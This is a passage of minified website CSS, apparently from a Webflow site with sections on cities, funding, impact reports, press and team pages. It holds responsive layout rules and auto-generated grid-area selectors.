1fr;padding:16px}.cji-offering-cards-wrapper{grid-row-gap:80px}.ilo-latest-news-card-divider{margin-top:32px;margin-bottom:32px}.ilo-latest-news-card-sign-type{grid-row-gap:24px;flex-direction:column}.frameworks-impact-feature-text-wrapper{align-items:stretch}.impact-donate-content-header{grid-row-gap:8px;flex-direction:column;align-items:flex-start}.funding-mission-content{grid-row-gap:24px}.funding-activities-year{font-size:48px;line-height:32px}.funding-related-docs-content{grid-row-gap:32px}.funding-related-docs-grid{grid-column-gap:16px;grid-row-gap:16px}.funding-related-docs-link{padding:16px}.finance-initiatives-content-pic{height:288px}.finance-initiatives-content-pic.desk{display:none}.finance-initiatives-content-pic.mob{display:block}.legacy-cec-hero-content{grid-column-gap:16px;grid-row-gap:16px}.legacy-cec-hero-text-wrapper{grid-column-gap:12px;grid-row-gap:12px}.legacy-cec-hero-logos-strap{grid-column-gap:24px;grid-row-gap:24px}.legacy-cec-h2.white{font-size:26px}.legacy-cec-partners-tiles-wrapper{grid-row-gap:24px}.new-navbar-23-container,.new-navbar-23-dropdown-toggle,.new-navbar-23-dropdown-links-wrapper{padding-left:16px;padding-right:16px}.new-navbar-23-submenu{padding-top:8px;padding-bottom:8px}.funding-steps-block{border-radius:6px;padding:16px}.funding-partners-logo{height:auto}.funding-faq-dropdown-toggle{grid-column-gap:12px;grid-row-gap:12px;letter-spacing:.1px;font-size:18px}.funding-faq-dropdown{border-radius:6px;padding:16px}.new-home-hero-h1{font-size:40px}.new-home-hero-h1.white.relative.for-cities-hero{font-size:32px}.new-18px-text{font-size:16px}.new-home-hero-text-wrapper{grid-column-gap:32px;grid-row-gap:32px}.serif-h2{font-size:32px}.serif-h2.centered-text.m-left{text-align:left}.accelerate-transition-header{grid-column-gap:32px;grid-row-gap:32px}.home-drop-lfm-search{grid-column-gap:16px;grid-row-gap:16px;flex-direction:column;width:100%}.new-home-sections-drop-trigger{display:none}.env-goals-content{grid-column-gap:32px;grid-row-gap:32px}.env-goals-pic{width:300%}.new-home-featured-block{padding:24px}.new-home-featured-block-text-wrapper{align-items:stretch}.new-home-partners-content{grid-column-gap:32px;grid-row-gap:32px}.new-home-partners-grid{grid-column-gap:24px;grid-row-gap:24px;grid-template-columns:1fr 1fr}.new-home-partners-interest{align-items:stretch}.new-home-hosted-text-wrapper{grid-column-gap:32px;grid-row-gap:32px}.new-home-hosted-digits-wrapper{grid-column-gap:24px;grid-row-gap:24px}.new-stay-in-the-loop-content{grid-column-gap:32px;grid-row-gap:32px}._24px-text{font-size:20px;line-height:28px}.new-stay-in-the-loop-form-double{grid-template-columns:1fr}.au-plans-button-wrapper{align-items:stretch}.impact-gray-quote-right{grid-column-gap:24px;grid-row-gap:24px}.impact-gray-quote-marks{width:32px}.impact-gray-quote-text-wrapper{font-size:18px;line-height:26px}.impact-reports-main{grid-column-gap:40px;grid-row-gap:40px;grid-template-columns:1fr}.press-about-content{grid-column-gap:40px;grid-row-gap:40px}.press-initiatives-card{border-radius:8px;padding:24px}.press-initiatives-card-bottom{flex-flow:column;justify-content:flex-start;align-items:flex-start}.press-logo-kit-content{padding:24px}.press-interviews-content,.press-interviews-grid{grid-column-gap:40px;grid-row-gap:40px}.press-interviews-card-person{flex-flow:column;justify-content:flex-start;align-items:flex-start}.cities-circular-content{grid-column-gap:64px;grid-row-gap:64px}.cities-services-cards-wrapper{padding:64px 16px 16px}.cities-services-card-text-wrapper{grid-column-gap:16px;grid-row-gap:16px;align-items:stretch}.cities-services-card-text-top{align-items:stretch}.cities-services-card-pic-wrapper{height:400px}.cities-partners-content{grid-column-gap:96px;grid-row-gap:96px}.cities-partners-quote{grid-column-gap:32px;grid-row-gap:32px}.cities-partners-logos-grid{grid-column-gap:24px;grid-row-gap:24px}.cities-approach-content{grid-column-gap:112px;grid-row-gap:112px}.cities-approach-drops-wrapper.without-drops{padding:24px}.cities-approach-capacity-wrapper{grid-column-gap:112px;grid-row-gap:112px;padding-left:16px;padding-right:16px}.cities-approach-grid-text-wrapper{align-items:stretch}.new-team-members-grid{grid-column-gap:8px;grid-row-gap:8px}.new-team-members-card{grid-column-gap:16px;grid-row-gap:16px}.new-team-members-card-photo{width:80px;height:80px}.cities-scan-step-card,.cities-scan-steps-quote{padding-left:16px;padding-right:16px}.new-cities-reports-collection-list{grid-template-columns:1fr}.cities-news-content{padding-left:16px;padding-right:16px}.cities-contact-card{grid-column-gap:32px;grid-row-gap:32px;padding:24px}.about-join-circle-bottom{align-items:stretch}.our-team-cards-wrapper{grid-template-columns:1fr}.team-experts-pic{width:100%;height:200px}.team-list,.team-list.fullwidth{grid-template-columns:1fr}.team-wrapper-heading{font-size:40px}.team-wrapper-heading.white.relative.for-cities-hero{font-size:32px}.new-team-section.quote{padding-top:50px;padding-bottom:50px}.new-team-section.pic-left,.new-team-section.pic-right{padding-top:30px;padding-bottom:30px}.new-team-section.our-focus{padding-top:50px;padding-bottom:25px}.new-team-section.our-services,.new-team-section.training-cards{padding-bottom:50px}.new-team-section.home-offerings,.new-team-section.loved-by{padding-top:50px;padding-bottom:50px}.new-team-section.services-cities-hero{padding-top:80px}.new-team-section.cta.for-ceic{background-size:cover}.new-team-section.cta.for-new-cji{background-size:100% 100%}.new-team-section.cta.for-new-cities{background-image:none;background-position:0 0;background-repeat:repeat;background-size:auto}.new-team-section.client-feedback.gc{padding-bottom:68px}.new-team-section.client-feedback.dp,.new-team-section.client-feedback.do{padding-top:68px;padding-bottom:68px}.new-team-section.business-services-hero{min-height:auto;padding-top:80px}.new-team-section.cta-tf.for-new-impact{background-size:auto 110%}.new-team-section.metrics-header{background-position:10%;height:70vh}.new-team-section.metrics-inner{overflow:hidden}.new-team-section.do-header{background-position:55% 80%;height:70vh}.new-team-section.wice-hero,.new-team-section.nations-hero{padding-bottom:0%}.new-team-section.new-blog-header{padding-top:64px;padding-bottom:64px}.new-team-section.ceic-cil{padding-top:96px;padding-bottom:162px}.new-team-section.how-to-use-frameworks.frameworks-subsection{padding-top:32px;padding-bottom:32px}.new-team-section.legacy-cec-hero{padding-top:120px;padding-bottom:157px}.new-team-section.legacy-cec-pace{padding-top:40px;padding-bottom:40px}.new-team-section.new-home-hero{padding-top:160px;padding-bottom:192px}.new-team-section.env-goals{padding-bottom:40px}.new-team-section.new-impact-header{background-position:10%;height:70vh}.new-team-section.news-header{padding-top:64px;padding-bottom:64px}.new-team-section.cities-about-hero{background-position:50%;margin-top:150px}.new-team-section.cities-scan-hero{margin-top:150px}.new-team-section.new-about-hero{background-position:0 0,63%}.new-team-section.our-team-main{padding-top:192px}.new-team-section.our-team-last-section.rounded-edge{padding-bottom:70px}.hero-section-with-pill-wrapper.for-new-impact{padding-top:80px;padding-bottom:80px}.hero-section-with-pill-wrapper.for-cities-new{padding-top:48px;padding-bottom:48px}.report-download-image{box-shadow:none;object-fit:contain}}#w-node-aa825b2c-1478-43d7-2326-aeb00dc6357e-91cef748{grid-area:span 1/span 9/span 1/span 9}#w-node-aa825b2c-1478-43d7-2326-aeb00dc6358b-91cef748{grid-area:span 1/span 12/span 1/span 12}#w-node-aa825b2c-1478-43d7-2326-aeb00dc6358c-91cef748,#w-node-aa825b2c-1478-43d7-2326-aeb00dc6358d-91cef748{grid-area:span 1/span 1/span 1/span 1}#w-node-aa825b2c-1478-43d7-2326-aeb00dc6359a-91cef748,#w-node-aa825b2c-1478-43d7-2326-aeb00dc635a0-91cef748{grid-area:span 1/span 12/span 1/span 12}#w-node-aa825b2c-1478-43d7-2326-aeb00dc635a9-91cef748,#w-node-aa825b2c-1478-43d7-2326-aeb00dc635be-91cef748,#w-node-aa825b2c-1478-43d7-2326-aeb00dc635d3-91cef748{grid-area:span 1/span 1/span 1/span 1}#w-node-aa825b2c-1478-43d7-2326-aeb00dc635e8-91cef748{grid-area:span 1/span 3/span 1/span 3}#w-node-aa825b2c-1478-43d7-2326-aeb00dc635f7-91cef748{grid-area:span 1/span 12/span 1/span 12}#w-node-aa825b2c-1478-43d7-2326-aeb00dc635fb-91cef748,#w-node-aa825b2c-1478-43d7-2326-aeb00dc63605-91cef748,#w-node-aa825b2c-1478-43d7-2326-aeb00dc6360f-91cef748{grid-area:span 1/span 1/span 1/span 1}#w-node-aa825b2c-1478-43d7-2326-aeb00dc6361b-91cef748{grid-area:span 1/span 12/span 1/span 12}#w-node-aa825b2c-1478-43d7-2326-aeb00dc63623-91cef748{grid-area:span 1/span 8/span 1/span 8}#w-node-aa825b2c-1478-43d7-2326-aeb00dc6362b-91cef748{grid-area:span 1/span 4/span 1/span 4}#w-node-aa825b2c-1478-43d7-2326-aeb00dc6362f-91cef748{grid-area:span 1/span 12/span 1/span 12}#w-node-aa825b2c-1478-43d7-2326-aeb00dc6363f-91cef748{grid-area:span 1/span 10/span 1/span 10}#w-node-aa825b2c-1478-43d7-2326-aeb00dc6364b-91cef748{grid-area:span 1/span 12/span 1/span 12}#w-node-aa825b2c-1478-43d7-2326-aeb00dc63650-91cef748,#w-node-aa825b2c-1478-43d7-2326-aeb00dc63652-91cef748,#w-node-aa825b2c-1478-43d7-2326-aeb00dc63654-91cef748,#w-node-aa825b2c-1478-43d7-2326-aeb00dc63656-91cef748,#w-node-aa825b2c-1478-43d7-2326-aeb00dc63658-91cef748,#w-node-aa825b2c-1478-43d7-2326-aeb00dc6365a-91cef748,#w-node-aa825b2c-1478-43d7-2326-aeb00dc6365c-91cef748,#w-node-aa825b2c-1478-43d7-2326-aeb00dc6365e-91cef748,#w-node-aa825b2c-1478-43d7-2326-aeb00dc63660-91cef748,#w-node-aa825b2c-1478-43d7-2326-aeb00dc63662-91cef748,#w-node-aa825b2c-1478-43d7-2326-aeb00dc63664-91cef748,#w-node-aa825b2c-1478-43d7-2326-aeb00dc63666-91cef748,#w-node-aa825b2c-1478-43d7-2326-aeb00dc63668-91cef748,#w-node-aa825b2c-1478-43d7-2326-aeb00dc6366a-91cef748,#w-node-aa825b2c-1478-43d7-2326-aeb00dc6366c-91cef748{grid-area:span 1/span 1/span 1/span 1}#w-node-aa825b2c-1478-43d7-2326-aeb00dc63675-91cef748{grid-area:span 1/span 12/span 1/span 12}#w-node-aa825b2c-1478-43d7-2326-aeb00dc63676-91cef748,#w-node-aa825b2c-1478-43d7-2326-aeb00dc63693-91cef748{grid-area:span 1/span 1/span 1/span 1}#w-node-_45f3817c-1316-20b9-5476-2936be37d07c-be37d07a{grid-area:span 1/span 3/span 1/span 3}#w-node-_45f3817c-1316-20b9-5476-2936be37d080-be37d07a,#w-node-_45f3817c-1316-20b9-5476-2936be37d087-be37d07a{grid-area:span 1/span 2/span 1/span 2}#w-node-_45f3817c-1316-20b9-5476-2936be37d08e-be37d07a{grid-area:span 1/span 5/span 1/span 5}#newsletter.w-node-ed0b9684-fe98-de35-7ec6-cca0c7d44b41-eb47f95f{grid-area:span 1/span 12/span 1/span 12}#w-node-a9dafe48-3db4-f424-48ca-230cd7400795-d7400795{grid-area:span 1/span 1/span 1/span 1}#w-node-dad00e59-058d-220a-1c78-5b8044173e89-91cef7a2,#w-node-dad00e59-058d-220a-1c78-5b8044173e8e-91cef7a2{grid-area:span 1/span 12/span 1/span 12}#w-node-dad00e59-058d-220a-1c78-5b8044173e90-91cef7a2{grid-area:span 1/span 1/span 1/span 1}#w-node-dad00e59-058d-220a-1c78-5b8044173ea0-91cef7a2{grid-area:span 2/span 1/span 2/span 1;align-self:stretch}#w-node-dad00e59-058d-220a-1c78-5b8044173ebe-91cef7a2,#w-node-dad00e59-058d-220a-1c78-5b8044173f0b-91cef7a2,#w-node-dad00e59-058d-220a-1c78-5b8044173f28-91cef7a2,#w-node-dad00e59-058d-220a-1c78-5b8044173f5f-91cef7a2{grid-area:span 1/span 12/span 1/span 12}#w-node-e86573ec-ea5b-141a-72ac-0ddd121fb2c3-91cef7a5{grid-area:1/3/2/6;align-self:start}#w-node-_27ba8f81-88b0-ce0a-7062-6f9671886473-91cef7a5{grid-area:1/6/2/11}#w-node-_5458a3f5-e307-4399-e72c-967396920731-91cef7a5{grid-area:1/3/2/6;place-self:start baseline}#w-node-_79f639e0-26a9-09ba-de8d-21cda8e3c234-91cef7a5,#w-node-_9e2c3cb3-16c1-0586-d1c7-c931ba0a6bed-91cef7a5{grid-area:1/6/2/11}#w-node-b9cb9e64-af5c-a565-ba3d-31ea58ba83d2-91cef7a5{grid-area:1/3/2/6;align-self:start}#w-node-_9241c48b-bfc5-7b52-877c-589f2470fcff-91cef7a5{grid-area:1/6/2/11}#w-node-a80c28f5-0492-3e1b-fd27-b52986909ec9-91cef7a5{grid-area:1/3/2/6;align-self:start}#w-node-_8c4b7113-8ed6-ab66-ccba-817604f06e27-91cef7a5{grid-area:1/6/2/11}#w-node-e3c6ace7-3966-5af4-e964-07d839985809-91cef7a5{grid-area:1/3/3/6;align-self:start}#w-node-decc7c6d-91cf-2aab-251f-01647d69952d-7d69952b{grid-area:1/3/2/11}#w-node-_1cdbd333-50b4-d2bb-6aff-0d1acd123f24-91cef7ab,#w-node-_1cdbd333-50b4-d2bb-6aff-0d1acd123f26-91cef7ab{grid-area:span 1/span 12/span 1/span 12}#w-node-_1cdbd333-50b4-d2bb-6aff-0d1acd123f2a-91cef7ab{grid-area:span 1/span 3/span 1/span 3}#w-node-_1cdbd333-50b4-d2bb-6aff-0d1acd123f2c-91cef7ab,#w-node-_1cdbd333-50b4-d2bb-6aff-0d1acd123f30-91cef7ab{grid-area:span 1/span 1/span 1/span 1}#w-node-_1cdbd333-50b4-d2bb-6aff-0d1acd123f35-91cef7ab{grid-area:span 1/span 3/span 1/span 3}#w-node-_1cdbd333-50b4-d2bb-6aff-0d1acd123f37-91cef7ab,#w-node-_1cdbd333-50b4-d2bb-6aff-0d1acd123f3b-91cef7ab,#w-node-_1cdbd333-50b4-d2bb-6aff-0d1acd123f3f-91cef7ab,#w-node-_1cdbd333-50b4-d2bb-6aff-0d1acd123f43-91cef7ab{grid-area:span 1/span 1/span 1/span 1}#w-node-_1cdbd333-50b4-d2bb-6aff-0d1acd123f4b-91cef7ab{grid-area:span 1/span 3/span 1/span 3}#w-node-_1cdbd333-50b4-d2bb-6aff-0d1acd123f4d-91cef7ab,#w-node-_1cdbd333-50b4-d2bb-6aff-0d1acd123f4f-91cef7ab{grid-area:span 1/span 2/span 1/span 2}#field-3.w-node-_1cdbd333-50b4-d2bb-6aff-0d1acd123f50-91cef7ab{grid-area:3/1/4/4}#w-node-_9458b4cf-bf08-e297-172c-d879dcac4bc3-91cef7ac{grid-area:1/2/2/12}#w-node-_87a173b8-c9b3-228e-3981-eddba386d46d-91cef7ac{grid-area:1/3/2/11}#w-node-_0c2e7665-df5b-5c27-d8e9-1e10472465bb-91cef7b0,#w-node-_158a2efb-2653-b410-87fc-0579f3fcfcbf-91cef7b0,#w-node-_1123124c-a5eb-6eed-d2c6-a954d52189d4-91cef7b0{grid-area:span 1/span 12/span 1/span 12}#w-node-_05efa9a1-79eb-7b77-45fc-8c0eabf0a9ad-91cef7b0,#w-node-_05efa9a1-79eb-7b77-45fc-8c0eabf0a9ba-91cef7b0,#w-node-_05efa9a1-79eb-7b77-45fc-8c0eabf0a9bb-91cef7b0{grid-area:span 1/span 1/span 1/span 1}#w-node-_91acca8f-b1db-ca5f-caf7-6d7b031c5384-91cef7b0,#w-node-_0c2e7665-df5b-5c27-d8e9-1e10472465bb-91cef7c4,#w-node-e6ed8b23-bb15-b776-837c-224d070f74a9-91cef7c4{grid-area:span 1/span 12/span 1/span 12}#w-node-b2480232-22d7-5868-074c-aaedcec8b562-91cef7c4,#w-node-fd4a6143-8d90-32f7-b46d-efaf71ae1172-91cef7c4,#w-node-e6ed8b23-bb15-b776-837c-224d070f74b6-91cef7c4,#w-node-_4f0df22a-c34b-b431-ed8f-26cf4b825977-91cef7c4,#w-node-e6ed8b23-bb15-b776-837c-224d070f74c2-91cef7c4,#w-node-e1dd0d27-0184-a1f1-a901-13d626b77efd-91cef7c4{grid-area:span 1/span 1/span 1/span 1}#w-node-_91acca8f-b1db-ca5f-caf7-6d7b031c5384-91cef7c4{grid-area:span 1/span 12/span 1/span 12}#w-node-_7392427e-a081-cc0a-57f4-5df68a801354-91cef7c5{grid-area:1/1/2/13}#w-node-f666e335-d057-d8bb-33cc-5581ccf151c1-91cef7c5,#w-node-_584301fb-5a94-78a9-01e9-b32ec04ceb17-91cef7c5{grid-area:span 1/span 7/span 1/span 7}#w-node-_4e25f9f9-709a-f74e-c48d-586837c8db22-91cef7c5{grid-area:span 1/span 12/span 1/span 12}#w-node-_1b2c08e8-cf46-bf83-13da-f9bdbd1ddf02-91cef7c5,#w-node-_1300c65e-d2fb-2de1-71be-93ae3f1cfb75-91cef7c5{grid-area:span 1/span 9/span 1/span 9}#w-node-de689434-d9a6-1466-5994-a82296d98e17-91cef7c5{grid-area:span 1/span 10/span 1/span 10}#w-node-_24d75efc-17b5-cd54-fdf1-d96f57ac304b-91cef7c5{grid-area:span 1/span 6/span 1/span 6}#w-node-_24d75efc-17b5-cd54-fdf1-d96f57ac304c-91cef7c5{grid-area:span 1/span 3/span 1/span 3}#w-node-_0ce94244-1689-4825-3189-662286312c68-91cef7c7{grid-area:span 1/span 7/span 1/span 7}#w-node-_389a9321-3e2c-b54b-34e5-541d0816589d-91cef7c7{grid-area:span 1/span 9/span 1/span 9}#w-node-c24aae33-f152-4e30-70f5-a39c993b6086-91cef7c7{grid-area:span 1/span 12/span 1/span 12}#w-node-_67ed0532-0e1d-65f1-8f95-a857e28de812-91cef7c8{grid-area:1/4/2/13}#w-node-_659a7779-4e06-dde2-0c99-e556be470323-91cef7c8{grid-area:span 1/span 8/span 1/span 8}#w-node-_1ea496ed-4d49-a7ef-8801-7d34732a9e8f-91cef7c8{grid-area:span 1/span 12/span 1/span 12}#w-node-_6e01c84f-5639-b445-e654-b4f95d9f9985-91cef7cb{grid-area:1/4/2/13}#w-node-_6e01c84f-5639-b445-e654-b4f95d9f998b-91cef7cb,#w-node-_6e01c84f-5639-b445-e654-b4f95d9f9991-91cef7cb{grid-area:span 1/span 8/span 1/span 8}#w-node-_6e01c84f-5639-b445-e654-b4f95d9f99ce-91cef7cb{grid-area:1/3/2/11}#w-node-_4a17ee1e-eaa7-2391-126d-a42ce333dc32-91cef7cb{grid-area:span 1/span 12/span 1/span 12}#w-node-f730f63e-d206-c64a-52d9-c5a7609daad3-91cef7cb{grid-area:span 1/span 5/span 1/span 5}#w-node-_46990e31-2361-16d3-a50a-bf236cb39c51-91cef7cb{grid-area:2/7/3/13;align-self:center}#w-node-_6091a7f0-aa9e-e7d9-4b01-b4ca9f683f1a-91cef7cb{grid-area:2/7/3/13}#w-node-de62a86a-86e6-f9ad-10a7-8ec0d2d5c930-91cef7cb{grid-area:span 1/span 8/span 1/span 8}#w-node-de62a86a-86e6-f9ad-10a7-8ec0d2d5c932-91cef7cb,#w-node-de62a86a-86e6-f9ad-10a7-8ec0d2d5c934-91cef7cb{grid-area:span 1/span 1/span 1/span 1}#w-node-_44478c47-e5ef-2553-b9e4-b6397d87eb65-91cef7cd,#w-node-_741cf7cc-1318-2746-2ce4-bf4caa365387-91cef7cd,#w-node-_96125001-6d6d-527f-1d51-3e8dd4fb56ac-91cef7cd{grid-area:span 1/span 12/span 1/span 12}#w-node-_6239a2cd-deec-2013-330b-a17a8b4a6fc4-91cef7cd,#w-node-_655152b2-2c63-3cb8-7f6e-6e425918af40-91cef7cd,#w-node-b35e163a-3199-d1b2-3df6-41605c1e33ea-91cef7cd{grid-area:span 1/span 1/span 1/span 1}#w-node-_26268245-f87b-c6ad-983e-816161af2519-91cef7ce{grid-area:1/4/2/13}#w-node-_26268245-f87b-c6ad-983e-816161af251f-91cef7ce,#w-node-_8b0a7cbd-c4d3-8630-359c-7d013aeeff83-91cef7ce{grid-area:span 1/span 8/span 1/span 8}#w-node-_49c3d035-d3a3-1021-867c-35bafc4b4818-91cef7ce,#w-node-_83b1e32d-215e-6eb9-2ee5-20023ebccdc1-91cef7ce,#w-node-a735fe65-2383-d3be-f9ba-e99d48af2497-91cef7ce,#w-node-a735fe65-2383-d3be-f9ba-e99d48af249a-91cef7ce,#w-node-a6a01b87-3b42-70d3-5f29-18fb7981237a-91cef7ce,#w-node-a6a01b87-3b42-70d3-5f29-18fb7981237d-91cef7ce{grid-area:span 1/span 1/span 1/span 1}#w-node-_2be728ad-567a-4108-c5f7-8b8e8de46715-91cef7ce{grid-area:1/3/2/11}#w-node-b0cf4c4e-b4a1-979c-965f-dedac06b6f91-91cef7ce{grid-area:span 1/span 12/span 1/span 12}#w-node-b0cf4c4e-b4a1-979c-965f-dedac06b6f95-91cef7ce,#w-node-b0cf4c4e-b4a1-979c-965f-dedac06b6fa2-91cef7ce,#w-node-b0cf4c4e-b4a1-979c-965f-dedac06b6faf-91cef7ce{grid-area:span 1/span 1/span 1/span 1}#w-node-d9f2dbee-f718-2aea-460b-af7e27977020-91cef7ce{grid-area:span 1/span 6/span 1/span 6;align-self:center}#w-node-_3060ed61-5df3-d00d-fd7a-2f3b80b0b140-91cef7ce{grid-area:span 1/span 6/span 1/span 6}#w-node-_05039d7b-4c75-8b47-7eab-bba0763504f9-91cef7ce{grid-area:span 1/span 5/span 1/span 5}#w-node-_9458b4cf-bf08-e297-172c-d879dcac4bc3-91cef7eb{grid-area:1/2/2/12}#w-node-_8747cc91-c95c-0f7c-7acd-72bb85e1a99a-91cef7eb{grid-area:1/3/2/11}#w-node-_65c1493d-3e42-7ee5-31d2-64e099a72563-91cef7eb{grid-area:2/3/3/11}#w-node-fd845594-05a5-d183-685c-00d5b8e1c2b2-91cef7eb{grid-area:3/3/4/11}#w-node-_743c531c-1f2f-3f0d-a1a7-1c059cc481d8-91cef7eb{grid-area:4/5/5/9}#w-node-ecb6d54c-fa25-2cf2-a244-28923444d3f4-91cef7eb,#w-node-_9b49899a-ffdd-eac9-b609-4fa2661ed47e-91cef7ec{grid-area:span 1/span 12/span 1/span 12}#w-node-_9458b4cf-bf08-e297-172c-d879dcac4bc3-91cef7ec{grid-area:1/2/2/12}#w-node-_87a173b8-c9b3-228e-3981-eddba386d46d-91cef7ec{grid-area:1/3/2/11}#w-node-_9b7e49bf-d61d-983e-92c8-e4f8e30f85c3-91cef7ec{grid-area:2/5/3/8}#w-node-_9676b717-200a-6f38-708a-91512cfeec3a-91cef7ec{grid-area:2/8/2/11}#w-node-_22715684-057d-74e9-5689-c39b04447e38-91cef7ec{grid-area:2/3/2/5;align-self:center}#w-node-_9458b4cf-bf08-e297-172c-d879dcac4bc3-91cef7ed{grid-area:1/2/2/12}#w-node-_87a173b8-c9b3-228e-3981-eddba386d46d-91cef7ed{grid-area:1/3/2/11}#w-node-d641cce5-dde9-3522-e79e-60615f920735-91cef803{grid-area:1/4/2/13}#w-node-d641cce5-dde9-3522-e79e-60615f92073b-91cef803{grid-area:span 1/span 5/span 1/span 5}#w-node-d641cce5-dde9-3522-e79e-60615f92073d-91cef803{grid-area:span 1/span 7/span 1/span 7;align-self:center}#w-node-_98054b82-a34f-b8ea-76ae-a0f7cde8ce56-91cef803{grid-area:span 1/span 8/span 1/span 8}#w-node-bec2c90d-187a-10fb-d4af-719bfca851ae-91cef803{grid-area:span 1/span 9/span 1/span 9}#w-node-_7e72d1c1-5317-d5db-b5ee-03800fe54bad-91cef803{grid-area:1/4/2/10}#w-node-_395d6e81-e725-e241-3113-11b458228a74-91cef803,#w-node-ac4877c8-3ab5-8fc8-6372-6b7de394943c-91cef803{grid-area:span 1/span 6/span 1/span 6}#w-node-dc8053fb-623e-a890-412e-f0e37e541ceb-91cef803{grid-area:span 1/span 9/span 1/span 9}#w-node-c6eec07d-fe8a-f3b5-eec1-c43a5181a2e9-91cef803,#w-node-d641cce5-dde9-3522-e79e-60615f92074a-91cef803{grid-area:span 1/span 12/span 1/span 12}#w-node-_89bf0d3b-71b2-1e5f-548b-de6b311445af-91cef804{grid-area:1/4/2/13}#w-node-_00c772ff-4d17-56da-6e54-485fd96c8442-91cef804{grid-area:span 1/span 8/span 1/span 8}#w-node-_18c377f3-2409-895b-e84c-7496c732d72b-91cef804{grid-area:1/1/2/9}#w-node-_4ee190bb-36cd-1dab-a58b-88c501a0666d-91cef804{grid-area:span 1/span 12/span 1/span 12}#w-node-_5ebc7512-25f6-07fd-91e8-63fd06db9efe-91cef804{grid-area:1/1/2/9}#w-node-f44d6483-67a7-5082-9e54-839ed5023b2b-91cef804{grid-area:span 1/span 12/span 1/span 12}#w-node-_78727532-17cb-01f6-61ba-da2bf7cd3a91-91cef804,#w-node-d7e5bddb-fdb6-ec7f-f2fa-1765c3f00604-91cef804,#w-node-a11406b7-18bd-4a6c-2108-560564aa0745-91cef804,#w-node-_7c0f2b6c-e807-4f9a-5ae7-f5a7db185c75-91cef804,#w-node-_3bca7418-3166-c69c-b582-fab93b553b56-91cef804{grid-area:span 1/span 1/span 1/span 1}#w-node-f1516602-b623-0217-5f73-05e80da46a86-91cef804{grid-area:span 1/span 12/span 1/span 12}#w-node-cdf07ed0-aec5-97a0-ceb0-dcd1ccc5d124-91cef804,#w-node-_6258cb51-a4ef-dddb-495d-fcdf9af73b21-91cef804,#w-node-_06a8bb28-3593-1736-45c3-6b9f8e5b7fac-91cef804,#w-node-c660c464-b3ed-6c93-73fb-c2bc7af9c8e9-91cef804{grid-area:span 1/span 1/span 1/span 1}#w-node-_0bc07744-5895-fd48-384b-764ef8de733f-91cef804{grid-area:span 1/span 8/span 1/span 8}#w-node-_400961da-668a-3ec0-ea0b-04e08d53ef3d-91cef804,#w-node-_400961da-668a-3ec0-ea0b-04e08d53ef47-91cef804,#w-node-_400961da-668a-3ec0-ea0b-04e08d53ef59-91cef804{grid-area:span 1/span 12/span 1/span 12}#w-node-_26e2c34a-7f38-f98a-1949-b47461e29abb-91cef804{grid-area:span 1/span 8/span 1/span 8}#w-node-_0d9e0461-e4dd-b26b-ecc1-02405358b469-91cef804{grid-area:span 1/span 12/span 1/span 12}#w-node-e15865fd-b005-641f-e43e-e771a656861f-91cef804,#w-node-de1f3489-9428-78a8-7b4b-a7720537755a-91cef804,#w-node-_78d1c685-1d2b-ad19-9b98-5c5f3336e962-91cef804,#w-node-_6deea27a-9e4c-06d8-d9d3-27fab386b546-91cef804{grid-area:span 1/span 1/span 1/span 1}#w-node-d12280f5-7523-b931-afb9-4e40ea453468-91cef804,#w-node-_2d80a0db-bcb4-fdbc-17c3-90ad7a1070d2-91cef804{grid-area:span 1/span 12/span 1/span 12}#w-node-_2d80a0db-bcb4-fdbc-17c3-90ad7a1070d3-91cef804,#w-node-_2d80a0db-bcb4-fdbc-17c3-90ad7a1070e9-91cef804,#w-node-_2d80a0db-bcb4-fdbc-17c3-90ad7a1070ed-91cef804{grid-area:span 1/span 2/span 1/span 2}#w-node-_2d80a0db-bcb4-fdbc-17c3-90ad7a1070f1-91cef804{grid-area:span 1/span 12/span 1/span 12}#w-node-_9458b4cf-bf08-e297-172c-d879dcac4bc3-91cef805{grid-area:1/2/2/12}#w-node-_8451810b-b1c9-76ad-6152-d2c9e09b667f-91cef805,#w-node-cd4ec668-28d5-78ba-591e-54f7969fe113-91cef805,#w-node-_00173208-1105-22df-ce57-00aea90b5d1d-91cef805{grid-area:1/3/2/11}#w-node-_6b52ae4c-f701-e964-9ddf-f3115ab991e6-91cef805{grid-area:span 1/span 7/span 1/span 7}#w-node-_67d32047-76b5-e9ef-6c79-f39d3f9c5660-91cef805{grid-area:1/3/2/11}#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb3f5f-91cef80a{grid-area:1/4/2/13}#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb3f65-91cef80a{grid-area:span 1/span 12/span 1/span 12}#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb3f69-91cef80a,#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb3f6a-91cef80a{grid-area:span 1/span 1/span 1/span 1}#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb3f74-91cef80a,#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb3f77-91cef80a{grid-area:span 1/span 12/span 1/span 12}#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb3f79-91cef80a,#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb3f8f-91cef80a,#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb3f92-91cef80a,#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb3f94-91cef80a{grid-area:span 1/span 1/span 1/span 1}#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb3fb0-91cef80a{grid-area:span 1/span 8/span 1/span 8}#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb3fb5-91cef80a,#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb3fb6-91cef80a{grid-area:span 1/span 12/span 1/span 12}#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb3fb9-91cef80a{grid-area:span 1/span 8/span 1/span 8}#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb3fbe-91cef80a{grid-area:span 1/span 12/span 1/span 12}#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb3fc0-91cef80a,#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb3fc1-91cef80a,#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb3fcc-91cef80a,#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb3fcd-91cef80a{grid-area:span 1/span 1/span 1/span 1}#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb3fd8-91cef80a{grid-area:span 1/span 1/span 1/span 